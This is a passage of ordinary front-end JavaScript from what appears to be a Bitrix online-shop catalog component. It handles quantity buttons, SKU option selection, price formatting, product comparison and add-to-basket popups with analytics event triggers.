      this.obQuantity = BX(this.visual.QUANTITY_ID);
      if (!!this.visual.QUANTITY_UP_ID) {
        this.obQuantityUp = BX(this.visual.QUANTITY_UP_ID);
      }
      if (!!this.visual.QUANTITY_DOWN_ID) {
        this.obQuantityDown = BX(this.visual.QUANTITY_DOWN_ID);
      }
    }
    if (3 === this.productType && this.offers.length > 0) {
      if (!!this.visual.TREE_ID) {
        this.obTree = BX(this.visual.TREE_ID);
        if (!this.obTree) {
          this.errorCode = -256;
        }
        strPrefix = this.visual.TREE_ITEM_ID;
        for (i = 0; i < this.treeProps.length; i++) {
          this.obTreeRows[i] = {
            LEFT  : BX(strPrefix + this.treeProps[i].ID + '_left'),
            RIGHT : BX(strPrefix + this.treeProps[i].ID + '_right'),
            LIST  : BX(strPrefix + this.treeProps[i].ID + '_list'),
            CONT  : BX(strPrefix + this.treeProps[i].ID + '_cont')
          };
          if (!this.obTreeRows[i].LEFT || !this.obTreeRows[i].RIGHT || !this.obTreeRows[i].LIST || !this.obTreeRows[i].CONT) {
            this.errorCode = -512;
            break;
          }
        }
      }
      if (!!this.visual.QUANTITY_MEASURE) {
        this.obMeasure = BX(this.visual.QUANTITY_MEASURE);
      }
    }

    this.obBasketActions = BX(this.visual.BASKET_ACTIONS_ID);
    if (!!this.obBasketActions) {
      if (!!this.visual.BUY_ID) {
        this.obBuyBtn = BX(this.visual.BUY_ID);
      }
    }
    this.obNotAvail = BX(this.visual.NOT_AVAILABLE_MESS);

    if (this.showPercent) {
      if (!!this.visual.DSC_PERC) {
        this.obDscPerc = BX(this.visual.DSC_PERC);
      }
      if (this.secondPict && !!this.visual.SECOND_DSC_PERC) {
        this.obSecondDscPerc = BX(this.visual.SECOND_DSC_PERC);
      }
    }

    if (this.showSkuProps) {
      if (!!this.visual.DISPLAY_PROP_DIV) {
        this.obSkuProps = BX(this.visual.DISPLAY_PROP_DIV);
      }
    }

    if (0 === this.errorCode) {
      if (this.showQuantity) {
        if (!!this.obQuantityUp) {
          BX.bind(this.obQuantityUp, 'click', BX.delegate(this.QuantityUp, this));
        }
        if (!!this.obQuantityDown) {
          BX.bind(this.obQuantityDown, 'click', BX.delegate(this.QuantityDown, this));
        }
        if (!!this.obQuantity) {
          BX.bind(this.obQuantity, 'change', BX.delegate(this.QuantityChange, this));
        }
      }
      switch (this.productType) {
        case 1://product
          break;
        case 3://sku
          if (this.offers.length > 0) {
            TreeItems = BX.findChildren(this.obTree, {tagName : 'li'}, true);
            if (!!TreeItems && 0 < TreeItems.length) {
              for (i = 0; i < TreeItems.length; i++) {
                BX.bind(TreeItems[i], 'click', BX.delegate(this.SelectOfferProp, this));
              }
            }
            for (i = 0; i < this.obTreeRows.length; i++) {
              BX.bind(this.obTreeRows[i].LEFT, 'click', BX.delegate(this.RowLeft, this));
              BX.bind(this.obTreeRows[i].RIGHT, 'click', BX.delegate(this.RowRight, this));
            }
            this.SetCurrent();
          }
          break;
      }
      if (!!this.obBuyBtn) {
        if (this.basketAction === 'ADD') BX.bind(this.obBuyBtn, 'click', BX.delegate(this.Add2Basket, this)); else BX.bind(this.obBuyBtn, 'click', BX.delegate(this.BuyBasket, this));
      }
      if (this.lastElement) {
        this.checkHeight();
        this.setHeight();
        BX.bind(window, 'resize', BX.delegate(this.checkHeight, this));
        BX.bind(this.obProduct.parentNode, 'mouseenter', BX.delegate(this.setHeight, this));
      }
      if (this.useCompare) {
        this.obCompare = BX(this.visual.COMPARE_LINK_ID);
        if (!!this.obCompare) BX.bind(this.obCompare, 'click', BX.proxy(this.Compare, this));
      }
    }
  };

  window.JCCatalogSection.prototype.checkHeight = function() {
    BX.adjust(this.obProduct.parentNode, {style : {height : 'auto'}});
    this.containerHeight = parseInt(this.obProduct.parentNode.offsetHeight, 10);
    if (isNaN(this.containerHeight)) this.containerHeight = 0;
  };

  window.JCCatalogSection.prototype.setHeight = function() {
    if (0 < this.containerHeight) BX.adjust(this.obProduct.parentNode, {style : {height : this.containerHeight + 'px'}});
  };

  window.JCCatalogSection.prototype.QuantityUp = function() {
    var curValue = 0, boolSet = true, calcPrice;

    if (0 === this.errorCode && this.showQuantity && this.canBuy) {
      curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
      if (!isNaN(curValue)) {
        curValue += this.stepQuantity;
        if (this.checkQuantity) {
          if (curValue > this.maxQuantity) {
            boolSet = false;
          }
        }
        if (boolSet) {
          if (this.isDblQuantity) {
            curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
          }
          this.obQuantity.value = curValue;
          calcPrice = {
            DISCOUNT_VALUE        : this.currentBasisPrice.DISCOUNT_VALUE * curValue,
            VALUE                 : this.currentBasisPrice.VALUE * curValue,
            DISCOUNT_DIFF         : this.currentBasisPrice.DISCOUNT_DIFF * curValue,
            DISCOUNT_DIFF_PERCENT : this.currentBasisPrice.DISCOUNT_DIFF_PERCENT,
            CURRENCY              : this.currentBasisPrice.CURRENCY
          };
          this.setPrice(calcPrice);
        }
      }
    }
  };

  window.JCCatalogSection.prototype.QuantityDown = function() {
    var curValue = 0, boolSet = true, calcPrice;

    if (0 === this.errorCode && this.showQuantity && this.canBuy) {
      curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
      if (!isNaN(curValue)) {
        curValue -= this.stepQuantity;
        if (curValue < this.stepQuantity) {
          boolSet = false;
        }
        if (boolSet) {
          if (this.isDblQuantity) {
            curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
          }
          this.obQuantity.value = curValue;
          calcPrice = {
            DISCOUNT_VALUE        : this.currentBasisPrice.DISCOUNT_VALUE * curValue,
            VALUE                 : this.currentBasisPrice.VALUE * curValue,
            DISCOUNT_DIFF         : this.currentBasisPrice.DISCOUNT_DIFF * curValue,
            DISCOUNT_DIFF_PERCENT : this.currentBasisPrice.DISCOUNT_DIFF_PERCENT,
            CURRENCY              : this.currentBasisPrice.CURRENCY
          };
          this.setPrice(calcPrice);
        }
      }
    }
  };

  window.JCCatalogSection.prototype.QuantityChange = function() {
    var curValue = 0, calcPrice, intCount, count;

    if (0 === this.errorCode && this.showQuantity) {
      if (this.canBuy) {
        curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
        if (!isNaN(curValue)) {
          if (this.checkQuantity) {
            if (curValue > this.maxQuantity) {
              curValue = this.maxQuantity;
            }
          }
          if (curValue < this.stepQuantity) {
            curValue = this.stepQuantity;
          } else {
            count = Math.round((curValue * this.precisionFactor) / this.stepQuantity) / this.precisionFactor;
            intCount = parseInt(count, 10);
            if (isNaN(intCount)) {
              intCount = 1;
              count = 1.1;
            }
            if (count > intCount) {
              curValue = (intCount <= 1 ? this.stepQuantity : intCount * this.stepQuantity);
              curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
            }
          }
          this.obQuantity.value = curValue;
        } else {
          this.obQuantity.value = this.stepQuantity;
        }
      } else {
        this.obQuantity.value = this.stepQuantity;
      }
      calcPrice = {
        DISCOUNT_VALUE        : this.currentBasisPrice.DISCOUNT_VALUE * this.obQuantity.value,
        VALUE                 : this.currentBasisPrice.VALUE * this.obQuantity.value,
        DISCOUNT_DIFF         : this.currentBasisPrice.DISCOUNT_DIFF * this.obQuantity.value,
        DISCOUNT_DIFF_PERCENT : this.currentBasisPrice.DISCOUNT_DIFF_PERCENT,
        CURRENCY              : this.currentBasisPrice.CURRENCY
      };
      this.setPrice(calcPrice);
    }
  };

  window.JCCatalogSection.prototype.QuantitySet = function(index) {
    if (0 === this.errorCode) {
      this.canBuy = this.offers[index].CAN_BUY;
      if (this.canBuy) {
        if (!!this.obBasketActions) {
          BX.style(this.obBasketActions, 'display', '');
        }
        if (!!this.obNotAvail) {
          BX.style(this.obNotAvail, 'display', 'none');
        }
      } else {
        if (!!this.obBasketActions) {
          BX.style(this.obBasketActions, 'display', 'none');
        }
        if (!!this.obNotAvail) {
          BX.style(this.obNotAvail, 'display', '');
        }
      }
      if (this.showQuantity) {
        this.isDblQuantity = this.offers[index].QUANTITY_FLOAT;
        this.checkQuantity = this.offers[index].CHECK_QUANTITY;
        if (this.isDblQuantity) {
          this.maxQuantity = parseFloat(this.offers[index].MAX_QUANTITY);
          this.stepQuantity = Math.round(parseFloat(this.offers[index].STEP_QUANTITY) * this.precisionFactor) / this.precisionFactor;
        } else {
          this.maxQuantity = parseInt(this.offers[index].MAX_QUANTITY, 10);
          this.stepQuantity = parseInt(this.offers[index].STEP_QUANTITY, 10);
        }

        this.obQuantity.value = this.stepQuantity;
        this.obQuantity.disabled = !this.canBuy;
        if (!!this.obMeasure) {
          if (!!this.offers[index].MEASURE) {
            BX.adjust(this.obMeasure, {html : this.offers[index].MEASURE});
          } else {
            BX.adjust(this.obMeasure, {html : ''});
          }
        }
      }
      this.currentBasisPrice = this.offers[index].BASIS_PRICE;
    }
  };

  window.JCCatalogSection.prototype.SelectOfferProp = function() {
    var i = 0, value = '', strTreeValue = '', arTreeItem = [], RowItems = null, target = BX.proxy_context;

    if (!!target && target.hasAttribute('data-treevalue')) {
      strTreeValue = target.getAttribute('data-treevalue');
      arTreeItem = strTreeValue.split('_');
      if (this.SearchOfferPropIndex(arTreeItem[0], arTreeItem[1])) {
        RowItems = BX.findChildren(target.parentNode, {tagName : 'li'}, false);
        if (!!RowItems && 0 < RowItems.length) {
          for (i = 0; i < RowItems.length; i++) {
            value = RowItems[i].getAttribute('data-onevalue');
            if (value === arTreeItem[1]) {
              BX.addClass(RowItems[i], 'bx_active');
            } else {
              BX.removeClass(RowItems[i], 'bx_active');
            }
          }
        }
      }
    }
  };

  window.JCCatalogSection.prototype.SearchOfferPropIndex = function(strPropID, strPropValue) {
    var strName = '', arShowValues = false, i, j, arCanBuyValues = [], allValues = [], index = -1, arFilter = {}, tmpFilter = [];

    for (i = 0; i < this.treeProps.length; i++) {
      if (this.treeProps[i].ID === strPropID) {
        index = i;
        break;
      }
    }

    if (-1 < index) {
      for (i = 0; i < index; i++) {
        strName = 'PROP_' + this.treeProps[i].ID;
        arFilter[strName] = this.selectedValues[strName];
      }
      strName = 'PROP_' + this.treeProps[index].ID;
      arShowValues = this.GetRowValues(arFilter, strName);
      if (!arShowValues) {
        return false;
      }
      if (!BX.util.in_array(strPropValue, arShowValues)) {
        return false;
      }
      arFilter[strName] = strPropValue;
      for (i = index + 1; i < this.treeProps.length; i++) {
        strName = 'PROP_' + this.treeProps[i].ID;
        arShowValues = this.GetRowValues(arFilter, strName);
        if (!arShowValues) {
          return false;
        }
        allValues = [];
        if (this.showAbsent) {
          arCanBuyValues = [];
          tmpFilter = [];
          tmpFilter = BX.clone(arFilter, true);
          for (j = 0; j < arShowValues.length; j++) {
            tmpFilter[strName] = arShowValues[j];
            allValues[allValues.length] = arShowValues[j];
            if (this.GetCanBuy(tmpFilter)) arCanBuyValues[arCanBuyValues.length] = arShowValues[j];
          }
        } else {
          arCanBuyValues = arShowValues;
        }
        if (!!this.selectedValues[strName] && BX.util.in_array(this.selectedValues[strName], arCanBuyValues)) {
          arFilter[strName] = this.selectedValues[strName];
        } else {
          if (this.showAbsent) arFilter[strName] = (arCanBuyValues.length > 0 ? arCanBuyValues[0] : allValues[0]); else arFilter[strName] = arCanBuyValues[0];
        }
        this.UpdateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
      }
      this.selectedValues = arFilter;
      this.ChangeInfo();
    }
    return true;
  };

  window.JCCatalogSection.prototype.RowLeft = function() {
    var i = 0, strTreeValue = '', index = -1, target = BX.proxy_context;

    if (!!target && target.hasAttribute('data-treevalue')) {
      strTreeValue = target.getAttribute('data-treevalue');
      for (i = 0; i < this.treeProps.length; i++) {
        if (this.treeProps[i].ID === strTreeValue) {
          index = i;
          break;
        }
      }
      if (-1 < index && this.treeRowShowSize < this.showCount[index]) {
        if (0 > this.showStart[index]) {
          this.showStart[index]++;
          BX.adjust(this.obTreeRows[index].LIST, {style : {marginLeft : this.showStart[index] * 20 + '%'}});
          BX.adjust(this.obTreeRows[index].RIGHT, {style : this.treeEnableArrow});
        }

        if (0 <= this.showStart[index]) {
          BX.adjust(this.obTreeRows[index].LEFT, {style : this.treeDisableArrow});
        }
      }
    }
  };

  window.JCCatalogSection.prototype.RowRight = function() {
    var i = 0, strTreeValue = '', index = -1, target = BX.proxy_context;

    if (!!target && target.hasAttribute('data-treevalue')) {
      strTreeValue = target.getAttribute('data-treevalue');
      for (i = 0; i < this.treeProps.length; i++) {
        if (this.treeProps[i].ID === strTreeValue) {
          index = i;
          break;
        }
      }
      if (-1 < index && this.treeRowShowSize < this.showCount[index]) {
        if ((this.treeRowShowSize - this.showStart[index]) < this.showCount[index]) {
          this.showStart[index]--;
          BX.adjust(this.obTreeRows[index].LIST, {style : {marginLeft : this.showStart[index] * 20 + '%'}});
          BX.adjust(this.obTreeRows[index].LEFT, {style : this.treeEnableArrow});
        }

        if ((this.treeRowShowSize - this.showStart[index]) >= this.showCount[index]) {
          BX.adjust(this.obTreeRows[index].RIGHT, {style : this.treeDisableArrow});
        }
      }
    }
  };

  window.JCCatalogSection.prototype.UpdateRow = function(intNumber, activeID, showID, canBuyID) {
    var i = 0, showI = 0, value = '', countShow = 0, strNewLen = '', obData = {}, pictMode = false, extShowMode = false, isCurrent = false, selectIndex = 0,
      obLeft = this.treeEnableArrow, obRight = this.treeEnableArrow, currentShowStart = 0, RowItems = null;

    if (-1 < intNumber && intNumber < this.obTreeRows.length) {
      RowItems = BX.findChildren(this.obTreeRows[intNumber].LIST, {tagName : 'li'}, false);
      if (!!RowItems && 0 < RowItems.length) {
        pictMode = ('PICT' === this.treeProps[intNumber].SHOW_MODE);
        countShow = showID.length;
        extShowMode = this.treeRowShowSize < countShow;
        strNewLen = (extShowMode ? (100 / countShow) + '%' : '20%');
        obData = {
          props : {className : ''},
          style : {
            width : strNewLen
          }
        };
        if (pictMode) {
          obData.style.paddingTop = strNewLen;
        }
        for (i = 0; i < RowItems.length; i++) {
          value = RowItems[i].getAttribute('data-onevalue');
          isCurrent = (value === activeID);
          if (BX.util.in_array(value, canBuyID)) {
            obData.props.className = (isCurrent ? 'bx_active' : '');
          } else {
            obData.props.className = (isCurrent ? 'bx_active bx_missing' : 'bx_missing');
          }
          obData.style.display = 'none';
          if (BX.util.in_array(value, showID)) {
            obData.style.display = '';
            if (isCurrent) {
              selectIndex = showI;
            }
            showI++;
          }
          BX.adjust(RowItems[i], obData);
        }

        obData = {
          style : {
            width      : (extShowMode ? 20 * countShow : 100) + '%',
            marginLeft : '0%'
          }
        };
        if (pictMode) {
          BX.adjust(this.obTreeRows[intNumber].CONT, {props : {className : (extShowMode ? 'bx_item_detail_scu full' : 'bx_item_detail_scu')}});
        } else {
          BX.adjust(this.obTreeRows[intNumber].CONT, {props : {className : (extShowMode ? 'bx_item_detail_size full' : 'bx_item_detail_size')}});
        }
        if (extShowMode) {
          if (selectIndex + 1 === countShow) {
            obRight = this.treeDisableArrow;
          }
          if (this.treeRowShowSize <= selectIndex) {
            currentShowStart = this.treeRowShowSize - selectIndex - 1;
            obData.style.marginLeft = currentShowStart * 20 + '%';
          }
          if (0 === currentShowStart) {
            obLeft = this.treeDisableArrow;
          }
          BX.adjust(this.obTreeRows[intNumber].LEFT, {style : obLeft});
          BX.adjust(this.obTreeRows[intNumber].RIGHT, {style : obRight});
        } else {
          BX.adjust(this.obTreeRows[intNumber].LEFT, {style : {display : 'none'}});
          BX.adjust(this.obTreeRows[intNumber].RIGHT, {style : {display : 'none'}});
        }
        BX.adjust(this.obTreeRows[intNumber].LIST, obData);
        this.showCount[intNumber] = countShow;
        this.showStart[intNumber] = currentShowStart;
      }
    }
  };

  window.JCCatalogSection.prototype.GetRowValues = function(arFilter, index) {
    var i = 0, j, arValues = [], boolSearch = false, boolOneSearch = true;

    if (0 === arFilter.length) {
      for (i = 0; i < this.offers.length; i++) {
        if (!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
          arValues[arValues.length] = this.offers[i].TREE[index];
        }
      }
      boolSearch = true;
    } else {
      for (i = 0; i < this.offers.length; i++) {
        boolOneSearch = true;
        for (j in arFilter) {
          if (arFilter[j] !== this.offers[i].TREE[j]) {
            boolOneSearch = false;
            break;
          }
        }
        if (boolOneSearch) {
          if (!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
            arValues[arValues.length] = this.offers[i].TREE[index];
          }
          boolSearch = true;
        }
      }
    }
    return (boolSearch ? arValues : false);
  };

  window.JCCatalogSection.prototype.GetCanBuy = function(arFilter) {
    var i = 0, j, boolSearch = false, boolOneSearch = true;

    for (i = 0; i < this.offers.length; i++) {
      boolOneSearch = true;
      for (j in arFilter) {
        if (arFilter[j] !== this.offers[i].TREE[j]) {
          boolOneSearch = false;
          break;
        }
      }
      if (boolOneSearch) {
        if (this.offers[i].CAN_BUY) {
          boolSearch = true;
          break;
        }
      }
    }
    return boolSearch;
  };

  window.JCCatalogSection.prototype.SetCurrent = function() {
    var i = 0, j = 0, arCanBuyValues = [], strName = '', arShowValues = false, arFilter = {}, tmpFilter = [], current = this.offers[this.offerNum].TREE;

    for (i = 0; i < this.treeProps.length; i++) {
      strName = 'PROP_' + this.treeProps[i].ID;
      arShowValues = this.GetRowValues(arFilter, strName);
      if (!arShowValues) {
        break;
      }
      if (BX.util.in_array(current[strName], arShowValues)) {
        arFilter[strName] = current[strName];
      } else {
        arFilter[strName] = arShowValues[0];
        this.offerNum = 0;
      }
      if (this.showAbsent) {
        arCanBuyValues = [];
        tmpFilter = [];
        tmpFilter = BX.clone(arFilter, true);
        for (j = 0; j < arShowValues.length; j++) {
          tmpFilter[strName] = arShowValues[j];
          if (this.GetCanBuy(tmpFilter)) {
            arCanBuyValues[arCanBuyValues.length] = arShowValues[j];
          }
        }
      } else {
        arCanBuyValues = arShowValues;
      }
      this.UpdateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
    }
    this.selectedValues = arFilter;
    this.ChangeInfo();
  };

  window.JCCatalogSection.prototype.ChangeInfo = function() {
    var i = 0, j, index = -1, boolOneSearch = true;

    for (i = 0; i < this.offers.length; i++) {
      boolOneSearch = true;
      for (j in this.selectedValues) {
        if (this.selectedValues[j] !== this.offers[i].TREE[j]) {
          boolOneSearch = false;
          break;
        }
      }
      if (boolOneSearch) {
        index = i;
        break;
      }
    }
    if (-1 < index) {
      if (!!this.obPict) {
        if (!!this.offers[index].PREVIEW_PICTURE) {
          BX.adjust(this.obPict, {style : {backgroundImage : 'url(' + this.offers[index].PREVIEW_PICTURE.SRC + ')'}});
        } else {
          BX.adjust(this.obPict, {style : {backgroundImage : 'url(' + this.defaultPict.pict.SRC + ')'}});
        }
      }
      if (this.secondPict && !!this.obSecondPict) {
        if (!!this.offers[index].PREVIEW_PICTURE_SECOND) {
          BX.adjust(this.obSecondPict, {style : {backgroundImage : 'url(' + this.offers[index].PREVIEW_PICTURE_SECOND.SRC + ')'}});
        } else if (!!this.offers[index].PREVIEW_PICTURE.SRC) {
          BX.adjust(this.obSecondPict, {style : {backgroundImage : 'url(' + this.offers[index].PREVIEW_PICTURE.SRC + ')'}});
        } else if (!!this.defaultPict.secondPict) {
          BX.adjust(this.obSecondPict, {style : {backgroundImage : 'url(' + this.defaultPict.secondPict.SRC + ')'}});
        } else {
          BX.adjust(this.obSecondPict, {style : {backgroundImage : 'url(' + this.defaultPict.pict.SRC + ')'}});
        }
      }
      if (this.showSkuProps && !!this.obSkuProps) {
        if (0 === this.offers[index].DISPLAY_PROPERTIES.length) {
          BX.adjust(this.obSkuProps, {
            style : {display : 'none'},
            html  : ''
          });
        } else {
          BX.adjust(this.obSkuProps, {
            style : {display : ''},
            html  : this.offers[index].DISPLAY_PROPERTIES
          });
        }
      }
      this.setPrice(this.offers[index].PRICE);
      this.offerNum = index;
      this.QuantitySet(this.offerNum);
    }
  };

  window.JCCatalogSection.prototype.setPrice = function(price) {
    var strPrice, obData;

    if (!!this.obPrice) {
      strPrice = BX.Currency.currencyFormat(price.DISCOUNT_VALUE, price.CURRENCY, true);
      if (this.showOldPrice && (price.DISCOUNT_VALUE !== price.VALUE)) {
        strPrice += ' <span>' + BX.Currency.currencyFormat(price.VALUE, price.CURRENCY, true) + '</span>';
      }
      BX.adjust(this.obPrice, {html : strPrice});
      if (this.showPercent) {
        if (price.DISCOUNT_VALUE !== price.VALUE) {
          obData = {
            style : {
              display : ''
            },
            html  : price.DISCOUNT_DIFF_PERCENT
          };
        } else {
          obData = {
            style : {
              display : 'none'
            },
            html  : ''
          };
        }
        if (!!this.obDscPerc) {
          BX.adjust(this.obDscPerc, obData);
        }
        if (!!this.obSecondDscPerc) {
          BX.adjust(this.obSecondDscPerc, obData);
        }
      }
    }
  };

  window.JCCatalogSection.prototype.Compare = function() {
    var compareParams, compareLink;
    if (!!this.compareData.compareUrl) {
      switch (this.productType) {
        case 0://no catalog
        case 1://product
        case 2://set
          compareLink = this.compareData.compareUrl.replace('#ID#', this.product.id.toString());
          break;
        case 3://sku
          compareLink = this.compareData.compareUrl.replace('#ID#', this.offers[this.offerNum].ID);
          break;
      }
      compareParams = {
        ajax_action : 'Y'
      };
      BX.ajax.loadJSON(compareLink, compareParams, BX.proxy(this.CompareResult, this));
    }
  };

  window.JCCatalogSection.prototype.CompareResult = function(result) {
    var popupContent, popupButtons, popupTitle;
    if (!!this.obPopupWin) {
      this.obPopupWin.close();
    }
    if (typeof result !== 'object') {
      return false;
    }
    this.InitPopupWindow();
    popupTitle = {
      content : BX.create('div', {
        style : {
          whiteSpace  : 'nowrap'
        },
        text  : BX.message('COMPARE_TITLE')
      })
    };
    if (result.STATUS === 'OK') {
      BX.onCustomEvent('OnCompareChange');
      popupContent = '<div style="width: 96%; margin: 10px 2%; text-align: center;"><p>' + BX.message('COMPARE_MESSAGE_OK') + '</p></div>';
      if (this.showClosePopup) {
        popupButtons = [
          new BasketButton({
            ownerClass : this.obProduct.parentNode.parentNode.className,
            text       : BX.message('BTN_MESSAGE_COMPARE_REDIRECT'),
            events     : {
              click : BX.delegate(this.CompareRedirect, this)
            },
            style      : {marginRight : '10px'}
          }), new BasketButton({
            ownerClass : this.obProduct.parentNode.parentNode.className,
            text       : BX.message('BTN_MESSAGE_CLOSE_POPUP'),
            events     : {
              click : BX.delegate(this.obPopupWin.close, this.obPopupWin)
            }
          })
        ];
      } else {
        popupButtons = [
          new BasketButton({
            ownerClass : this.obProduct.parentNode.parentNode.className,
            text       : BX.message('BTN_MESSAGE_COMPARE_REDIRECT'),
            events     : {
              click : BX.delegate(this.CompareRedirect, this)
            }
          })
        ];
      }
    } else {
      popupContent = '<div style="width: 96%; margin: 10px 2%; text-align: center;"><p>' + (!!result.MESSAGE ? result.MESSAGE : BX.message('COMPARE_UNKNOWN_ERROR')) + '</p></div>';
      popupButtons = [
        new BasketButton({
          ownerClass : this.obProduct.parentNode.parentNode.className,
          text       : BX.message('BTN_MESSAGE_CLOSE'),
          events     : {
            click : BX.delegate(this.obPopupWin.close, this.obPopupWin)
          }

        })
      ];
    }
    this.obPopupWin.setTitleBar(popupTitle);
    this.obPopupWin.setContent(popupContent);
    this.obPopupWin.setButtons(popupButtons);
    this.obPopupWin.show();
    return false;
  };

  window.JCCatalogSection.prototype.CompareRedirect = function() {
    if (!!this.compareData.comparePath) {
      location.href = this.compareData.comparePath;
    } else {
      this.obPopupWin.close();
    }
  };

  window.JCCatalogSection.prototype.InitBasketUrl = function() {
    this.basketUrl = (this.basketMode === 'ADD' ? this.basketData.add_url : this.basketData.buy_url);
    switch (this.productType) {
      case 1://product
      case 2://set
        this.basketUrl = this.basketUrl.replace('#ID#', this.product.id.toString());
        break;
      case 3://sku
        this.basketUrl = this.basketUrl.replace('#ID#', this.offers[this.offerNum].ID);
        break;
    }
    this.basketParams = {
      'ajax_basket' : 'Y'
    };
    if (this.showQuantity) {
      this.basketParams[this.basketData.quantity] = this.obQuantity.value;
    }
    if (!!this.basketData.sku_props) {
      this.basketParams[this.basketData.sku_props_var] = this.basketData.sku_props;
    }
  };

  window.JCCatalogSection.prototype.FillBasketProps = function() {
    if (!this.visual.BASKET_PROP_DIV) {
      return;
    }
    var i = 0, propCollection = null, foundValues = false, obBasketProps = null;

    if (this.basketData.useProps && !this.basketData.emptyProps) {
      if (!!this.obPopupWin && !!this.obPopupWin.contentContainer) {
        obBasketProps = this.obPopupWin.contentContainer;
      }
    } else {
      obBasketProps = BX(this.visual.BASKET_PROP_DIV);
    }
    if (!!obBasketProps) {
      propCollection = obBasketProps.getElementsByTagName('select');
      if (!!propCollection && !!propCollection.length) {
        for (i = 0; i < propCollection.length; i++) {
          if (!propCollection[i].disabled) {
            switch (propCollection[i].type.toLowerCase()) {
              case 'select-one':
                this.basketParams[propCollection[i].name] = propCollection[i].value;
                foundValues = true;
                break;
              default:
                break;
            }
          }
        }
      }
      propCollection = obBasketProps.getElementsByTagName('input');
      if (!!propCollection && !!propCollection.length) {
        for (i = 0; i < propCollection.length; i++) {
          if (!propCollection[i].disabled) {
            switch (propCollection[i].type.toLowerCase()) {
              case 'hidden':
                this.basketParams[propCollection[i].name] = propCollection[i].value;
                foundValues = true;
                break;
              case 'radio':
                if (propCollection[i].checked) {
                  this.basketParams[propCollection[i].name] = propCollection[i].value;
                  foundValues = true;
                }
                break;
              default:
                break;
            }
          }
        }
      }
    }
    if (!foundValues) {
      this.basketParams[this.basketData.props] = [];
      this.basketParams[this.basketData.props][0] = 0;
    }
  };

  window.JCCatalogSection.prototype.Add2Basket = function() {
    this.basketMode = 'ADD';
    this.Basket();
  };

  window.JCCatalogSection.prototype.BuyBasket = function() {
    this.basketMode = 'BUY';
    this.Basket();
  };

  window.JCCatalogSection.prototype.SendToBasket = function() {
    if (!this.canBuy) {
      return;
    }
    this.InitBasketUrl();
    this.FillBasketProps();
    BX.ajax.loadJSON(this.basketUrl, this.basketParams, BX.delegate(this.BasketResult, this));
  };

  window.JCCatalogSection.prototype.Basket = function() {
    var contentBasketProps = '';
    if (!this.canBuy) {
      return;
    }
    switch (this.productType) {
      case 1://product
      case 2://set
        if (this.basketData.useProps && !this.basketData.emptyProps) {
          this.InitPopupWindow();
          this.obPopupWin.setTitleBar({
            content : BX.create('div', {
              style : {
                whiteSpace  : 'nowrap'
              },
              text  : BX.message('TITLE_BASKET_PROPS')
            })
          });
          if (BX(this.visual.BASKET_PROP_DIV)) {
            contentBasketProps = BX(this.visual.BASKET_PROP_DIV).innerHTML;
          }
          this.obPopupWin.setContent(contentBasketProps);
          this.obPopupWin.setButtons([
            new BasketButton({
              ownerClass : this.obProduct.parentNode.parentNode.className,
              text       : BX.message('BTN_MESSAGE_SEND_PROPS'),
              events     : {
                click : BX.delegate(this.SendToBasket, this)
              }
            })
          ]);
          this.obPopupWin.show();
        } else {
          this.SendToBasket();
        }
        break;
      case 3://sku
        this.SendToBasket();
        break;
    }
  };

  window.JCCatalogSection.prototype.BasketResult = function(arResult) {
    var strContent = '', strPict = '', successful, buttons = [];

    if (!!this.obPopupWin) {
      this.obPopupWin.close();
    }
    if ('object' !== typeof arResult) {
      return false;
    }
    successful = (arResult.STATUS === 'OK');

    if (successful) {
      // Google Tag Manager
      var quantity = 1;
      $(document).trigger('add-to-cart.gtm', [this.product.id, quantity]);
      // Mindbox
      $(document).trigger('add-to-cart.mbox', [this.product.id, quantity]);
      // Facebook Pixel
      $(document).trigger('add-to-cart.fbq', []);
      // Vk Pixel
      $(document).trigger('add-to-cart.vk', []);
      // Retail Rocket
      //$(document).trigger('add-to-cart.retail.rocket', [this.product.id]);
    }

    if (successful && this.basketAction === 'BUY') {
      this.BasketRedirect();
    } else {
      this.InitPopupWindow();
      if (successful) {
        BX.onCustomEvent('OnBasketChange');
        switch (this.productType) {
          case 1://
          case 2://
            strPict = this.product.pict.SRC;
            break;
          case 3:
            strPict = (!!this.offers[this.offerNum].PREVIEW_PICTURE ? this.offers[this.offerNum].PREVIEW_PICTURE.SRC : this.defaultPict.pict.SRC);
            break;
        }
        strContent = '<div style="width: 96%; margin: 10px 2%; text-align: center;"><img src="' + strPict + '" height="130" style="max-height:130px" alt="' + this.product.name + '"><p>' + this.product.name + '</p></div>';
        if (this.showClosePopup) {
          buttons = [
            new BasketButton({
              ownerClass : this.obProduct.parentNode.parentNode.className,
              text       : BX.message("BTN_MESSAGE_BASKET_REDIRECT"),
              events     : {
                click : BX.delegate(this.BasketRedirect, this)
              },
              style      : {marginRight : '10px'}
            }), new BasketButton({
              ownerClass : this.obProduct.parentNode.parentNode.className,
              text       : BX.message("BTN_MESSAGE_CLOSE_POPUP"),
              events     : {
                click : BX.delegate(this.obPopupWin.close, this.obPopupWin)
              }
            })
          ];
        } else {
          buttons = [
            new BasketButton({
              ownerClass : this.obProduct.parentNode.parentNode.className,
              text       : BX.message("BTN_MESSAGE_BASKET_REDIRECT"),
              events     : {
                click : BX.delegate(this.BasketRedirect, this)
              }
            })
          ];
        }
      } else {
        strContent = '<div style="width: 96%; margin: 10px 2%; text-align: center;"><p>' + (!!arResult.MESSAGE ? arResult.MESSAGE : BX.message('BASKET_UNKNOWN_ERROR')) + '</p></div>';
        buttons = [
          new BasketButton({
            ownerClass : this.obProduct.parentNode.parentNode.className,
            text       : BX.message('BTN_MESSAGE_CLOSE'),
            events     : {
              click : BX.delegate(this.obPopupWin.close, this.obPopupWin)
            }
          })
        ];
      }
      this.obPopupWin.setTitleBar({
        content : BX.create('div', {
          style : {
            whiteSpace  : 'nowrap'
          },
          text  : (successful ? BX.message('TITLE_SUCCESSFUL') : BX.message('TITLE_ERROR'))
        })
      });
      this.obPopupWin.setContent(strContent);
      this.obPopupWin.setButtons(buttons);
      $('.popup-text-discount').remove();
